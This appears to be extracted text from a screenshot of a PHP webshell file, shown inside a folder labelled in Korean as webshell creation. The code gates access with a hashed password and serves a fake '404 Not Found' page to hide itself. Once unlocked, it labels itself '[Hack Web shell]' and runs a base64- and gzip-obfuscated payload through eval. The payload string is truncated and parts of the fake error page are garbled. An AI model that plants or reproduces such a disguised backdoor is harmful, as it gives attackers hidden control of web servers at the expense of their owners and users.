 Emergency In hack > Old > 02_Webshell 제작 > 02_제작기 > php 1.php
1 <?php
2 $password = hash("sha256", hash("sha256", trim($_POST["pw"])));
3 $hash_password = "5d6c9d839e03cebaacd8617553952aab0a883bd9a11312d83e649217a3b41dba";
4 $chk_login = 1;
5
6 if ($password === $hash_password) {
7 $_SESSION["login"] = $password;
8 }
9 if (!isset($_SESSION["login"]) || $_SESSION["login"] !== $hash_password) {
10 die("
11 <!DOCTYPE HTML PUBLIC \"-//IETF//DTD HTML 2.0//EN\">
12 <html><head>
13 <title>404 Not Found</title>
14 </head><body>
15 <h1>Not Found</h1>
16 <p>The requested URL " . $_SERVER["SERVER_ADDR"] . "<p>The requested URL" .
17 "<p>The requested URL");
18 }else {
19 echo "[Hack Web shell]<br>";
20
21 $shell_code = "lVRdb9owFH3vr7CiqdAHGl9/Wy1V46/XVdrepmlCkA40AowECTbtv8+B0DYNbK0lx/a95x7fc+04H0+XKLl9XK4LVOTVdDkZrpZldXdxO1u
22 eval(gzinflate(base64_decode($shell_code)));
23
24 }
25 ?>